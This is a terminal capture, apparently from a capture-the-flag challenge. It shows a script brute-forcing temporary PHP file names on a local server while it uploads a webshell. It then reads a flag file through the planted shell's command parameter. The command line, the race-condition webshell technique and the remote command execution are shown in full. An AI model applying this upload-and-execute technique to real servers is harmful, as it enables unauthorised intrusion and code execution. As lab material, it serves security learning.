 ┌──(bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
└─$ python3 ab.py --base http://127.0.0.1:8001 --upload /upload.php --tmp /tmp --cmd "cat /mfDuTetrUwGM.txt" --threads 300 --upload-i
nterval 0.0 --pe
sist
[i] Brutefore http://127.0.0.1:8001/tmp/[0000-9999].php while uploading webshell
[i] Threads=300, timeout=0.8s, upload interval=0.0s
[i] Press Ctrl+C To Stop.
[upload] error: HTTPConnectionPool(host='127.0.0.1', port=8001): Read timed out. (read timeout=0.8)
[FOUND NUMBER] http://127.0.0.1:8001/tmp/2896.php?0=cat%20%2FmfDuTetrUwGM.txt
cybercon{REDACTED}